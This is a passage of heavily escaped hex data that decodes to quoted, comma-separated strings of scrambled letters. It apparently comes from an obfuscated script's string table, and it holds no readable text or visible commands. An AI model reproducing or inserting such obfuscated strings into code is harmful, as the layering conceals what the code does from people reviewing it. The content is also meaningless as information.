x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c